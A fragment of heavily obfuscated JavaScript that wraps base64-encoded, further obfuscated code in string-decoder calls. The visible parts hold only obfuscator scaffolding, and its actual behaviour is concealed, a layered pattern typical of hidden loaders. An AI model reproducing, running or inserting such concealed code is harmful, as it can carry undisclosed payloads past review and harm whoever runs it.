dGhpc1snck1CbVV'+'OJ11bJ2xlbmd0aCddO31yZXR1cm4gaih0'+_0x2000366z(0x1da)+'yBpKF8weDc0MDg3OTdkKVsnQnZ1dFNUJ1'+'0oKSxfMHg3')+(_0x2000366z(0x1f0)+'z1fMHg3NDA4Nzk3ZFsnZUlQTGpWJ10oYy'+'xiKSxfMHg3NDA4Nzk3ZFsnWFBwTEhEJ11'+'bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7'+_0x2000366z(0x128)+'Dc0MDg3OTdkO3doaWxlKCEhW10pe3RyeX'+'t2YXIgYz0tcGFyc2VJbnQoSCgweDExZCw'+'nc1ZYbycpKSstcGFyc2VJbnQoSCgweDE4'+'NywnMWokWScpKSstcGFyc2VJbnQoSCgwe'+_0x2000366z(0x14a)+'B4MjFkLCc0Q0M5JykpKi1wYXJzZUludCh'+'IKDB4MTU3LCdbXV5nJykpKy1wYXJzZUlu'+_0x2000366z(0x1f5)+'W50KEgoMHgzNjIsJ1twMionKSkrcGFyc2'+'VJbnQoSCgweDQyMCwnMWokWScpKTtpZih'+_0x2000366z(0x186)+_0x2000366z(0x1a7)+_0x2000366z(0x24f)+_0x2000366z(0x1db)+'sIWZ1bmN0aW9uKCl7dmFyIEk9XzB4NzQw'+'ODc5N2QsYz17fTtjW0koMHgzOGYsJ0hob'+'FAnKV09SSgweDNmYSwnSGhsUCcpK0koMH'+'gxNDcsJ0pmTGwnKSxjW0koMHhlZiwnVjN'+'5MScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+'cygpO30sY1tJKDB4MTI2LCchW2JtJyldP'+_0x2000366z(0x206)+'h0LHUpO30sY1tJKDB4MmI2LCdsSDUoJyl'+_0x2000366z(0x196)+'dDt9LGNbSSgweDJhOCwnKkpkbCcpXT1md'+_0x2000366z(0x222)+'t9LGNbSSgw')+(_0x2000366z(0x15d)+'mJZJykrSSgweDE3MiwnW11eZycpK0koMH'+'gxNDksJzZjKXYnKStJKDB4Mjc5LCdGUTc'+'4JykrSSgweDJiYiwnOXUwWCcpLGNbSSgw'+'eDIxYSwnYjUkOCcpXT1JKDB4MjUxLCdqd'+_0x2000366z(0x238)+'gweDE3YSwnREtaQycpXT1mdW5jdGlvbih'+'zLHQpe3JldHVybiBzPT09dDt9LGNbSSgw'+'eDQxOCwnWnJqbCcpXT1JKDB4MWEwLCdmO'+'CZwJykrJ3QnLGNbSSgweDI0YSwnRlE3OC'+'cpXT1JKDB4M2VlLCdqd0YqJykrSSgweDI'+'5YiwnVjN5MScpLGNbSSgweDNiMiwnSWhI'+'bCcpXT1mdW5jdGlvbihzLHQpe3JldHVyb'+'iBzPT09dDt9LGNbSSgweDExZSwnandGKi'+'cpXT1mdW5jdGlvbihzKXtyZXR1cm4gcyg'+_0x2000366z(0x217)+'bmN0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7f'+'SxjW0koMHgxMTEsJ2M2XVUnKV09ZnVuY3'+_0x2000366z(0x232)+'bSSgweDFkNSwnRlE3OCcpXT1mdW5jdGlv'+'bihzLHQpe3JldHVybiBzK3Q7fSxjW0koM'+'HgyYmQsJ2tMZU0nKV09ZnVuY3Rpb24ocy'+'x0KXtyZXR1cm4gcy10O30sY1tJKDB4M2N'+'lLCdjNl1VJyldPUkoMHgyZDksJ2M2XVUn'+_0x2000366z(0x11f)+'ywnYzFQZicpK0koMHgyNzYsJ0VqT0MnKS'+'tJKDB4MTBiLCdWM3kxJykrSSgweDEwNiw'+'nOXUwWCcpK0koMHgyODksJypKZGwnKStJ'+'KDB4MWY4LCdacmpsJykrSSgweDM4OCwnV'+'jN5MScpKydrXScsY1tJKDB4MjNjLCckWX'+_0x2000366z(0x23d))+('MHgyOWUsJ2JuJEgnKStJKDB4MTY0LCduT'+_0x2000366z(0x200)+'gyOTksJypKZGwnKStJKDB4MzkwLCdUemJ'+'ZJykrSSgweDI4Niwnb0ohSicpK0koMHgz'+'ODAsJ0NDTTUnKStJKDB4M2EzLCckWXVEJ'+'ykrSSgweDIxZSwnVjN5MScpK0koMHgxOT'+'IsJ0loSGwnKStJKDB4MzA2LCd2MnZsJyk'+'rSSgweDFkZSwnREtaQycpK0koMHgzMjYs'+_0x2000366z(0x24e)+'1ZYbycpXT1mdW5jdGlvbihzLHQpe3JldH'+'VybiBzKHQpO30sY1tJKDB4Mjc0LCd0Tno'+'4JyldPUkoMHgzMjQsJ1YzeTEnKStJKDB4'+'M2Q3LCd2MnZsJykrSSgweDIyMiwnN3Nyc'+'ycpK0koMHgxNGEsJ29mMGEnKStJKDB4Mz'+'c5LCc3c3JzJykrSSgweDIwOSwnSmZMbCc'+'pK0koMHgzNDYsJzZYT0knKStJKDB4MmUw'+'LCckWXVEJykrSSgweDI0ZiwnIVtibScpK'+'0koMHgxNDQsJzZYT0knKStJKDB4MmE5LC'+'dzVlhvJykrSSgweDE3NiwnVHpiWScpK0k'+'oMHgzZGYsJ28wMWMnKStJKDB4ZjgsJ2M2'+'XVUnKStJKDB4MmNkLCdjNl1VJykrSSgwe'+'DFmZiwnYjUkOCcpK0koMHgzNDMsJ0lZN1'+'onKStJKDB4MTE5LCdUemJZJykrSSgweDM'+'1OSwnJCNlcycpK0koMHgxMmMsJzc5VWon'+_0x2000366z(0x182)+'SwnJFl1RCcpK0koMHgzM2UsJ0loSGwnKS'+'tJKDB4MzI3LCc5dTBYJykrSSgweDM4NSw'+'nNmMpdicpK0koMHgxNjEsJ29mMGEnKStJ'+'KDB4MzgxLCczMVhpJykrSSgweDI2YSwnb'+_0x2000366z(0x147)+'B4M2ZmLCdu')+('TXNuJykrSSgweDM0YSwnRWpPQycpK0koM'+'HgyZjEsJ0hobFAnKStJKDB4MjQ1LCc3OV'+'VqJykrSSgweDMyNSwnVHpiWScpK0koMHg'+'yZmUsJzBwSUknKStJKDB4MWRhLCdvZjBh'+'JykrSSgweGYwLCdqd0YqJykrSSgweDFkN'+'CwnNlhPSScpK0koMHgyY2YsJ2kxSlEnKS'+'tJKDB4MzY2LCd2MnZsJykrSSgweDFiNyw'+'nIVtibScpK0koMHgxOGQsJ3RWV1MnKStJ'+'KDB4M2JiLCdbcDIqJykrSSgweDM0Nywnb'+_0x2000366z(0x183)+'B4MjhhLCdiNSQ4JykrSSgweDM5YiwnW11'+_0x2000366z(0x1e0)+_0x2000366z(0x1cf)+_0x2000366z(0x123)+'E1LCdbcDIqJykrSSgweDNmMSwnW3AyKic'+'pK0koMHgyNjksJyQjZXMnKStJKDB4M2Ix'+_0x2000366z(0x1dc)+'0koMHgyYTYsJ2M2XVUnKStJKDB4NDA4LC'+_0x2000366z(0x24a)+_0x2000366z(0x208)+'SypBJykrSSgweDExMCwnYzZdVScpK0koM'+'HgxYzgsJ1pyamwnKStJKDB4MjRiLCdGUT'+'c4JykrSSgweDI5ZiwnSVk3WicpK0koMHg'+'zMzQsJ1pyamwnKStJKDB4MjVjLCc2Yyl2'+'JykrSSgweDNjZiwnW3AyKicpK0koMHgxO'+_0x2000366z(0x17f)+'krSSgweDE0MCwndjJ2bCcpK0koMHgyNzE'+'sJ25Nc24nKStJKDB4ZjQsJ2p3RionKStJ'+'KDB4MjY4LCc3OVVqJykrSSgweDE1MywnJ'+'CNlcycpK0koMHhmYSwnRG9CdicpK0koMH'+'gxM2EsJzBw')+('SUknKStJKDB4MzEzLCduRUFQJykrSSgwe'+'DEwMSwnT0sqQScpK0koMHgyMDAsJ2tMZU'+'0nKStJKDB4M2UzLCdEb0J2JykrSSgweDM'+'4NiwnNmMpdicpK0koMHgyNzgsJ2I1JDgn'+'KStJKDB4MjkxLCdrJkJqJykrSSgweDI0O'+'CwnKkpkbCcpK0koMHgzNzMsJzRDQzknKS'+_0x2000366z(0x1be)+_0x2000366z(0x210)+'KDB4MTAwLCdJWTdaJykrSSgweDMwZiwne'+'WtJdScpK0koMHgxZGYsJzc5VWonKStJKD'+'B4MTUxLCdDQ001JykrSSgweDE2ZSwnWnJ'+'qbCcpK0koMHg0MjEsJ1pyamwnKStJKDB4'+'MWNmLCdbcDIqJykrSSgweDQwYSwnT0sqQ'+_0x2000366z(0x135)+'FiLCdzVlhvJykrSSgweDEyMiwnJCNlcyc'+'pK0koMHgxYmUsJ0VqT0MnKStJKDB4M2Uy'+'LCd0Tno4JykrSSgweDJhYSwnayZCaicpK'+'0koMHgxMjksJ0hobFAnKStJKDB4M2FiLC'+_0x2000366z(0x244)+'oMHgxOTcsJ3YydmwnKStJKDB4MzdjLCdv'+'ZjBhJykrSSgweDFmMSwna0xlTScpK0koM'+_0x2000366z(0x180)+'UoJykrSSgweDMyYywnSGhsUCcpK0koMHg'+'xYTYsJ29mMGEnKStJKDB4MmU5LCdJWTda'+'JykrSSgweDEyNSwnb0ohSicpK0koMHgyY'+'TAsJ1tdXmcnKStJKDB4MTRlLCdbXV5nJy'+'krSSgweDIyZCwnQ2RJQScpK0koMHgzOGI'+_0x2000366z(0x235)+_0x2000366z(0x20a)+_0x2000366z(0x184)+'gweDEwNywn')+(_0x2000366z(0x177)+'DB4NDJmLCdKZkxsJykrSSgweDE0YywnN3'+'NycycpK0koMHgzYTksJ09LKkEnKStJKDB'+'4MjYzLCdsSDUoJykrSSgweDJkMCwnNzlV'+'aicpK0koMHg0MjYsJ3lrSXUnKStJKDB4M'+'2RkLCdbcDIqJykrSSgweGViLCd5a0l1Jy'+'krSSgweDI1YSwnMzFYaScpK0koMHgyZDQ'+'sJ2tMZU0nKStJKDB4MjBjLCcwcElJJykr'+'SSgweDJhZCwnYm4kSCcpK0koMHgxODAsJ'+_0x2000366z(0x215)+_0x2000366z(0x155)+'YT0knKStJKDB4ZTksJ09LKkEnKStJKDB4'+'MjY0LCdES1pDJykrSSgweDMwNSwnRWpPQ'+'ycpK0koMHgzNzYsJzMxWGknKStJKDB4ND'+_0x2000366z(0x22e)+_0x2000366z(0x11d)+_0x2000366z(0x129)+'0koMHgxYzIsJ0RvQnYnKStJKDB4MjMzLC'+_0x2000366z(0x1fe)+'oMHgzZjQsJ28wMWMnKStJKDB4MzMxLCd0'+'Tno4JykrSSgweDNjZCwnYjUkOCcpK0koM'+'HgxMmYsJ2I1JDgnKStJKDB4MjgyLCdWM3'+'kxJykrSSgweDE5ZCwnSVk3WicpK0koMHh'+'mNiwnISZtZScpK0koMHgyODQsJzl1MFgn'+'KStJKDB4MTMyLCdES1pDJykrSSgweDE4O'+'SwnQ0NNNScpK0koMHgxNmYsJ0pmTGwnKS'+_0x2000366z(0x247)+'nRWpPQycpK0koMHgxMjQsJzMxWGknKStJ'+_0x2000366z(0x245)+_0x2000366z(0x174)+'B4MzYzLCcx')+('aiRZJykrSSgweDMzNywnJFl1RCcpK0koM'+'HgxYzYsJ09LKkEnKStJKDB4ZWMsJzc5VW'+'onKStJKDB4MTIwLCdvSiFKJykrSSgweDJ'+_0x2000366z(0x152)+'KStJKDB4M2M2LCc3OVVqJykrSSgweDJiN'+'Swnb0ohSicpK0koMHgxYmYsJ0NDTTUnKS'+'tJKDB4NDAzLCd0VldTJykrSSgweDE0OCw'+'nbzAxYycpK0koMHgyZmEsJ09LKkEnKStJ'+'KDB4MzBjLCduRUFQJykrSSgweDMyMCwna'+'0xlTScpK0koMHgzMzksJ0pmTGwnKStJKD'+'B4MzJhLCdqd0YqJykrSSgweDI1ZiwnSVk'+'3WicpK0koMHgzNjEsJ2kxSlEnKStJKDB4'+'MmYzLCdjNl1VJykrSSgweDFmMCwnJFl1R'+'CcpK0koMHgyYjAsJ29mMGEnKStJKDB4M2'+'I5LCdES1pDJykrSSgweDJiYSwndE56OCc'+_0x2000366z(0x233)+'LCdmOCZwJykrSSgweDI2ZiwnW11eZycpK'+_0x2000366z(0x16b)+'dacmpsJykrSSgweDIyMCwnJCNlcycpKyh'+'JKDB4MjQzLCdJWTdaJykrSSgweDI3Miwn'+_0x2000366z(0x1c5)+'DB4M2U1LCdPSypBJykrSSgweDM2OSwnN3'+'NycycpK0koMHgyNjIsJ2p3RionKStJKDB'+'4MmVjLCdKZkxsJykrSSgweDFjOSwnMHBJ'+'SScpK0koMHgyZmQsJ2smQmonKStJKDB4M'+'WExLCduTXNuJykrSSgweDNjMywnN3Nycy'+'cpK0koMHgzYTEsJyEmbWUnKStJKDB4M2E'+_0x2000366z(0x150)+_0x2000366z(0x172)+_0x2000366z(0x159)+'koMHgyMzAs')+('J1R6YlknKStJKDB4MzFmLCdjMVBmJykrS'+'SgweDE5MCwnMWokWScpK0koMHgzNjAsJz'+'ZjKXYnKStJKDB4MWFmLCdjMVBmJykrSSg'+'weDI5NSwnNENDOScpK0koMHhlYSwnbk1z'+_0x2000366z(0x14f)+'TZkLCdpMUpRJykrSSgweDM2YiwnSVk3Wi'+'cpK0koMHgzNzgsJ1YzeTEnKStJKDB4MTY'+'4LCdbXV5nJykrSSgweDI4MywnNENDOScp'+_0x2000366z(0x18c)+_0x2000366z(0x13c)+'koMHgxZmUsJ29KIUonKStJKDB4M2IwLCc'+_0x2000366z(0x1c7)+'MHgzNmQsJ0NDTTUnKStJKDB4MjQ5LCdvZ'+'jBhJykrSSgweDIzMSwnbk1zbicpK0koMH'+'gzNTIsJ2smQmonKStJKDB4MzMyLCdrJkJ'+'qJykrSSgweDIxMCwnMHBJSScpK0koMHgz'+'YjQsJzMxWGknKStJKDB4MzQyLCckWXVEJ'+'ykrSSgweDM2YSwnKkpkbCcpK0koMHgyZD'+'csJzl1MFgnKStJKDB4MTVjLCckI2VzJyk'+'rSSgweDI0ZCwnJFl1RCcpK0koMHgzMTEs'+'J29KIUonKStJKDB4Mzk3LCdJaEhsJykrS'+'SgweDIwNCwnbzAxYycpK0koMHgzZjcsJ0'+'ZRNzgnKStJKDB4MmQ4LCdmOCZwJykrSSg'+_0x2000366z(0x23e)+'KXYnKStJKDB4MzJmLCd5a0l1JykrSSgwe'+'DNmNiwnYzZdVScpK0koMHgzZDUsJ2MxUG'+'YnKStJKDB4MmVhLCdKZkxsJykrSSgweDE'+'zMCwnVHpiWScpK0koMHgxZGQsJ3RWV1Mn'+_0x2000366z(0x140)+'iwnc1ZYbycpK0koMHgxMjgsJyRZdUQnKS'+_0x2000366z(0x1c1))+('LCdjNl1VJykrSSgweDMwMCwnb0ohSicpK'+'0koMHgxOGYsJyEmbWUnKStJKDB4MThlLC'+'dDZElBJykrSSgweDE5YSwndFZXUycpK0k'+_0x2000366z(0x1a8)+'KkEnKStJKDB4MTA1LCdJWTdaJykrSSgwe'+'DEzNSwnNmMpdicpK0koMHgyYmUsJzZjKX'+'YnKStJKDB4MTM4LCckI2VzJykrSSgweGZ'+_0x2000366z(0x1c3)+_0x2000366z(0x142)+'CdjNl1VJykrSSgweDFlZSwndFZXUycpK0'+'koMHgxZTUsJ0hobFAnKStJKDB4M2FlLCd'+'rTGVNJykrSSgweDEzZSwnNENDOScpK0ko'+'MHg0MmUsJ2Y4JnAnKStJKDB4MjNkLCc2Y'+'yl2JykrSSgweDEyMSwnbk1zbicpK0koMH'+'gxYjYsJ2MxUGYnKStJKDB4MWI1LCdjNl1'+_0x2000366z(0x1ac)+_0x2000366z(0x158)+'ykrSSgweDQxNCwnYzZdVScpK0koMHgzNT'+'YsJyRZdUQnKStJKDB4M2JmLCdUemJZJyk'+_0x2000366z(0x1ca)+'JzBwSUknKStJKDB4MWVkLCdEb0J2JykrS'+'SgweDJjMSwnaTFKUScpK0koMHgxODUsJ1'+'YzeTEnKStJKDB4MzcyLCdDQ001JykrSSg'+'weDMxZSwnNlhPSScpK0koMHgxMDksJ0lo'+'SGwnKStJKDB4ZmQsJ0NDTTUnKStJKDB4M'+_0x2000366z(0x164)+'cpK0koMHgzMTQsJ1R6YlknKStJKDB4M2E'+_0x2000366z(0x248)+'K0koMHgxZjcsJyRZdUQnKStJKDB4MjAyL'+'CdvSiFKJykrSSgweDM0NSwnNENDOScpK0'+'koMHg0MDUs')+(_0x2000366z(0x145)+'SgweDNmOSwnYjUkOCcpK0koMHg0MWUsJ0'+'9LKkEnKStJKDB4MjI1LCduTXNuJykrSSg'+_0x2000366z(0x1bb)+'amwnKSsnbF0nKSxjW0koMHgxNDYsJzc5V'+'WonKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm'+'4gcyt0O30sY1tJKDB4MTllLCc0Q0M5Jyl'+'dPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHMr'+'dDt9LGNbSSgweDFjYiwnNENDOScpXT1md'+'W5jdGlvbihzLHQpe3JldHVybiBzK3Q7fS'+'xjW0koMHgxNzgsJ28wMWMnKV09ZnVuY3R'+'pb24ocyx0KXtyZXR1cm4gcyt0O30sY1tJ'+'KDB4MWM1LCdES1pDJyldPUkoMHgzMDcsJ'+_0x2000366z(0x148)+'tJdScpXT1JKDB4MzAxLCdDZElBJykrSSg'+'weDJhZSwnSmZMbCcpK0koMHgzNzUsJ0Rv'+'QnYnKStJKDB4MTk4LCd5a0l1JykrSSgwe'+'DI2MCwnW11eZycpK0koMHgzZjMsJzFqJF'+'knKStJKDB4MTQxLCchJm1lJykrSSgweDF'+'lZiwndFZXUycpK0koMHgxN2YsJ29KIUon'+'KStJKDB4M2U2LCcxaiRZJykrSSgweDJlM'+'SwnYzZdVScpK0koMHgyODUsJ2kxSlEnKS'+_0x2000366z(0x226)+'nb0ohSicpK0koMHgxZWMsJ09LKkEnKStJ'+_0x2000366z(0x1c9)+'Vk3WicpK0koMHgzMmIsJ0VqT0MnKStJKD'+'B4MzA0LCchJm1lJykrSSgweDQxMiwnMWo'+_0x2000366z(0x1a0)+_0x2000366z(0x1f6)+'ycpK0koMHgxZTYsJ0RLWkMnKStJKDB4M2'+_0x2000366z(0x16a))+('JykrSSgweDI2ZCwnJCNlcycpK0koMHgyM'+_0x2000366z(0x170)+'krSSgweDQyZCwnRWpPQycpK0koMHgyZGY'+'sJ09LKkEnKStJKDB4M2M3LCdbcDIqJykr'+'SSgweDIwZiwnW11eZycpK0koMHgzNzEsJ'+_0x2000366z(0x1a6)+_0x2000366z(0x1e7)+'ZN1onKStJKDB4MWVhLCc2WE9JJykrSSgw'+'eDE5NiwnYzZdVScpK0koMHgyMTEsJ3lrS'+_0x2000366z(0x1d2)+'ExYiwnb2YwYScpK0koMHgxMDMsJ0RvQnY'+'nKStJKDB4M2JhLCdDQ001JykrSSgweDQx'+_0x2000366z(0x195)+_0x2000366z(0x1aa)+_0x2000366z(0x239)+'JKDB4MmY2LCdjMVBmJykrSSgweDM3YSwn'+'eWtJdScpK0koMHgxMTcsJzZYT0knKStJK'+'DB4NDA3LCd5a0l1JykrSSgweDM1ZiwnNz'+'lVaicpK0koMHgzODksJyEmbWUnKStJKDB'+'4MTFhLCdvMDFjJykrSSgweDEyZSwnYjUk'+'OCcpK0koMHgyZWYsJ2JuJEgnKStJKDB4M'+_0x2000366z(0x169)+'cpK0koMHgxYjMsJ2p3RionKStJKDB4MWN'+'kLCdEb0J2JykrSSgweDE4YywnYm4kSCcp'+_0x2000366z(0x194)+'Cc3c3JzJykrSSgweGVlLCdEb0J2JykrSS'+'gweDJjNSwnYzFQZicpK0koMHgyYjcsJ0l'+'ZN1onKStJKDB4MzkxLCdES1pDJykrSSgw'+_0x2000366z(0x218)+'24nKStJKDB4Mzg0LCdmOCZwJykrSSgweD'+_0x2000366z(0x12a))+('bicpK0koMHgzZjUsJ2MxUGYnKStJKDB4M'+_0x2000366z(0x221)+'cpK0koMHgxY2UsJzZYT0knKStJKDB4MWZ'+_0x2000366z(0x166)+_0x2000366z(0x207)+_0x2000366z(0x1b6)+'gweDI5YywnNmMpdicpK0koMHgzMTYsJ2M'+_0x2000366z(0x12b)+_0x2000366z(0x212)+'nYnKStJKDB4MWE4LCdWM3kxJykrSSgweD'+_0x2000366z(0x18e)+'nKStJKDB4M2RhLCdpMUpRJykrSSgweDQw'+'YiwnREtaQycpK0koMHgxNGIsJ0pmTGwnK'+'StJKDB4NDBkLCduTXNuJykrSSgweDE0NS'+_0x2000366z(0x19a)+'JKDB4MTY2LCc3c3JzJykrSSgweDFhZSwn'+'YjUkOCcpK0koMHgyOTgsJ2MxUGYnKStJK'+'DB4MjY2LCduTXNuJykrSSgweDNmYywnOX'+'UwWCcpK0koMHgyY2MsJ25FQVAnKStJKDB'+'4MWJhLCdacmpsJykrSSgweDIxYywnMWok'+'WScpK0koMHgzZWQsJypKZGwnKStJKDB4M'+'zkzLCdJaEhsJykrSSgweDE2YSwnaTFKUS'+'cpK0koMHgyYWYsJ2smQmonKStJKDB4MzU'+_0x2000366z(0x213)+'K0koMHgxMjcsJzRDQzknKStJKDB4MTMxL'+_0x2000366z(0x242)+_0x2000366z(0x1c6)+'ES1pDJykrSSgweDNiNiwnZjgmcCcpK0ko'+'MHgxOTksJ3ROejgnKStJKDB4MWE5LCczM'+'VhpJykrSSgweDE0MywnRWpPQycpK0koMH'+'gzOWQsJ2Mx')+(_0x2000366z(0x18a)+'DIzZiwnZjgmcCcpK0koMHhmMSwnN3Nycy'+'cpK0koMHgxNzAsJ0lZN1onKStJKDB4MWM'+_0x2000366z(0x1e5)+'K0koMHgzNjcsJ0NkSUEnKStJKDB4NDE3L'+'CdjMVBmJykrSSgweDIwYSwnMWokWScpK0'+_0x2000366z(0x223)+'2MnZsJykrSSgweDE3ZCwnT0sqQScpK0ko'+'MHgzYmUsJ2kxSlEnKStJKDB4MjNlLCcqS'+'mRsJykrSSgweDFjYywnMzFYaScpK0koMH'+'gyY2UsJ3YydmwnKStJKDB4MWY0LCd2MnZ'+'sJykrSSgweDMzMCwnJFl1RCcpK0koMHgx'+_0x2000366z(0x20f)+'ykrSSgweDI4ZiwnRG9CdicpK0koMHg0MD'+'EsJzZjKXYnKStJKDB4M2QxLCdbcDIqJyk'+'rSSgweDJhMSwndE56OCcpK0koMHgzNmMs'+'J25Nc24nKStJKDB4M2JkLCduRUFQJykrS'+'SgweDFiNCwnSVk3WicpK0koMHgzZmUsJz'+'BwSUknKStJKDB4MTBjLCdsSDUoJykrSSg'+'weDE4Mywna0xlTScpK0koMHgxOGEsJ28w'+'MWMnKStJKDB4MjJlLCdbXV5nJykrSSgwe'+_0x2000366z(0x1ec)+_0x2000366z(0x23a)+'mOCwnJCNlcycpK0koMHgzODMsJ0lZN1on'+'KStJKDB4MmU2LCdUemJZJykrSSgweDJmM'+_0x2000366z(0x120)+_0x2000366z(0x1df)+_0x2000366z(0x175)+'MHgxNzcsJ3YydmwnKStJKDB4MmY0LCdib'+'iRIJykrSSgweDExNCwnSGhsUCcpK0koMH'+'gzYjgsJ0Rv')+(_0x2000366z(0x1e4)+'DI5NCwnbzAxYycpK0koMHgxNWIsJzdzcn'+_0x2000366z(0x143)+'3YywnbzAxYycpK0koMHgzZDQsJ2p3Rion'+'KStJKDB4MjU4LCduTXNuJykrSSgweDFjN'+'ywnJCNlcycpK0koMHgxZDIsJ0VqT0MnKS'+'tJKDB4NDI1LCd0VldTJykrSSgweDI3YSw'+'nW3AyKicpK0koMHgzMjMsJ2JuJEgnKStJ'+_0x2000366z(0x21c)+'Fl1RCcpK0koMHgzOWUsJzFqJFknKStJKD'+_0x2000366z(0x19d)+'QZicpK0koMHgzODcsJzc5VWonKStJKDB4'+'ZjUsJ2xINSgnKStJKDB4MWZiLCdWM3kxJ'+'ykrSSgweDIzNSwnREtaQycpK0koMHgyYT'+'UsJ3NWWG8nKStJKDB4MjcwLCdbXV5nJyk'+'rSSgweDM0NCwnWnJqbCcpK0koMHgyY2Is'+'JzdzcnMnKStJKDB4M2VhLCd5a0l1JykrS'+'SgweDQyYiwnJCNlcycpK0koMHgxOTEsJy'+'RZdUQnKStJKDB4Mjg4LCc2Yyl2JykrSSg'+'weDMyZCwndjJ2bCcpK0koMHgzZWIsJ0Rv'+_0x2000366z(0x13a)+_0x2000366z(0x1dd)+'YnKSsoSSgweDExMiwnVjN5MScpK0koMHg'+_0x2000366z(0x1c8)+'JykrSSgweDMyMiwnIVtibScpK0koMHgxN'+'jAsJ3NWWG8nKStJKDB4MTVkLCdjMVBmJy'+'krSSgweDIyYywnVHpiWScpK0koMHgzZDA'+'sJzc5VWonKStJKDB4MmYyLCc3OVVqJykr'+'SSgweDEzYiwnJCNlcycpK0koMHgzY2MsJ'+_0x2000366z(0x228)+'gweDJmZiwn')+('bEg1KCcpK0koMHgxNzMsJ29KIUonKStJK'+_0x2000366z(0x15c)+_0x2000366z(0x157)+'4MjkyLCdDQ001JykrSSgweDNhYywnbkVB'+'UCcpK0koMHgzNDAsJ2Y4JnAnKStJKDB4M'+_0x2000366z(0x1d7)+'cpK0koMHgxZTAsJzFqJFknKStJKDB4MjU'+_0x2000366z(0x1e2)+'K0koMHgzOTksJ2M2XVUnKStJKDB4MzFjL'+'CdbXV5nJykrSSgweDFiMSwna0xlTScpK0'+'koMHgzM2QsJyQjZXMnKStJKDB4M2YwLCd'+'uTXNuJykrSSgweGZjLCchJm1lJykrSSgw'+'eDE5Ziwnb2YwYScpK0koMHgzMWEsJ0RvQ'+_0x2000366z(0x1ce)+_0x2000366z(0x1a4)+'nKStJKDB4MWY5LCckWXVEJykrSSgweDE2'+'MywnYm4kSCcpK0koMHg0MGYsJzl1MFgnK'+_0x2000366z(0x227)+'wnYzZdVScpK0koMHgyMjgsJzMxWGknKSt'+'JKDB4MTZjLCdvZjBhJykrSSgweDNkOSwn'+_0x2000366z(0x17b)+'DB4MzBlLCdKZkxsJykrSSgweDJiMSwndE'+'56OCcpK0koMHgzOTgsJzRDQzknKStJKDB'+_0x2000366z(0x1b0)+'dicpK0koMHgxNDIsJ0NkSUEnKStJKDB4M'+'jc3LCduTXNuJykrSSgweDE1MiwnbkVBUC'+'cpK0koMHg0MjMsJ2I1JDgnKStJKDB4Mjh'+'lLCdmOCZwJykrSSgweDIxMiwnbkVBUCcp'+'K0koMHgzYTgsJ2M2XVUnKStJKDB4MmM4L'+'CdPSypBJykrSSgweDM5YSwnN3NycycpK0'+_0x2000366z(0x22a))+('J25Nc24nKStJKDB4MTJkLCc2Yyl2JykrS'+'SgweGYyLCcwcElJJykrSSgweGYzLCdrTG'+'VNJykrSSgweDFjYSwnMzFYaScpK0koMHg'+'xMTYsJzc5VWonKStJKDB4MmIzLCdacmps'+'JykrSSgweDNkYywnYzFQZicpK0koMHgyM'+'mIsJzZYT0knKStJKDB4MWY1LCd5a0l1Jy'+_0x2000366z(0x153)+'sJ0loSGwnKStJKDB4MTM2LCdpMUpRJykr'+'SSgweDM4YywnIVtibScpK0koMHgzZmIsJ'+_0x2000366z(0x23c)+'gweDJkMiwnbkVBUCcpK0koMHgzNTQsJ3R'+'WV1MnKStJKDB4ZTcsJ2xINSgnKStJKDB4'+'MTBmLCczMVhpJykrSSgweDM5NCwndE56O'+'CcpK0koMHgyZTUsJyQjZXMnKStJKDB4Mm'+'ZjLCdrTGVNJykrSSgweDMyZSwnSmZMbCc'+'pK0koMHgzM2MsJ2I1JDgnKStJKDB4NDA0'+'LCc2WE9JJykrSSgweDE1MCwnJFl1RCcpK'+'0koMHgyZDYsJ2smQmonKStJKDB4Mjc1LC'+'cwcElJJykrSSgweDM4MiwnQ0NNNScpK0k'+'oMHgyYjgsJyEmbWUnKStJKDB4MmUzLCds'+'SDUoJykrSSgweDM1NywnREtaQycpK0koM'+_0x2000366z(0x20c)+'JzJykrSSgweDM4ZCwnREtaQycpK0koMHg'+_0x2000366z(0x1f3)+'JykrSSgweDJlOCwnb2YwYScpK0koMHgyY'+'mMsJzBwSUknKStJKDB4MzEyLCc2Yyl2Jy'+'krSSgweDIxYiwnOXUwWCcpK0koMHgxZDE'+'sJ2kxSlEnKStJKDB4MjIxLCd0Tno4Jykr'+'SSgweDNiYywnYzZdVScpK0koMHgxYTUsJ'+'0RLWkMnKStJKDB4M2FkLCdvZjBhJykrSS'+'gweDI3Yywn')+(_0x2000366z(0x176)+'DB4MzBhLCdzVlhvJykrSSgweDNlOSwnRE'+'taQycpK0koMHgxZGMsJ1YzeTEnKStJKDB'+'4MjlkLCczMVhpJykrSSgweDM0OSwnQ0NN'+'NScpK0koMHgxYTQsJ2tMZU0nKStJKDB4M'+'zM1LCdibiRIJykrSSgweDQxNiwnc1ZYby'+_0x2000366z(0x224)+'xLCdacmpsJykrSSgweDFmYSwnREtaQycp'+'KSxjW0koMHgyMmEsJ0lZN1onKV09SSgwe'+'DFlMSwnN3NycycpK0koMHg0MWYsJ25Nc2'+'4nKSsnbmcnLGNbSSgweDIyNywnc1ZYbyc'+_0x2000366z(0x1e6)+_0x2000366z(0x193)+'HcseCx5LHosQSxCLEMpO30sY1tJKDB4ND'+'ExLCdibiRIJyldPWZ1bmN0aW9uKHMsdCl'+_0x2000366z(0x18f)+'Jzl1MFgnKV09ZnVuY3Rpb24ocyx0LHUsd'+'ix3LHgseSl7cmV0dXJuIHModCx1LHYsdy'+'x4LHkpO30sY1tJKDB4M2M1LCc3c3JzJyl'+'dPWZ1bmN0aW9uKHMsdCx1LHYsdyl7cmV0'+_0x2000366z(0x1ff)+'GMsJ3ROejgnKV09ZnVuY3Rpb24ocyx0KX'+'tyZXR1cm4gc3x8dDt9LGNbSSgweDQwOSw'+'nb2YwYScpXT1JKDB4MjczLCc3OVVqJykr'+_0x2000366z(0x130)+_0x2000366z(0x127)+_0x2000366z(0x219)+'4MjM0LCczMVhpJykrSSgweDEzZiwnRlE3'+'OCcpK0koMHgzMTAsJ0RLWkMnKSxjW0koM'+_0x2000366z(0x20d)+'x0KXtyZXR1')+('cm4gcyh0KTt9LGNbSSgweDM3NywnT0sqQ'+_0x2000366z(0x12f)+'QxMCwnbk1zbicpK0koMHgyNGUsJypKZGw'+'nKStJKDB4MTBhLCcwcElJJykrJ10nLGNb'+'SSgweDMzYSwnbk1zbicpXT1JKDB4MjBiL'+_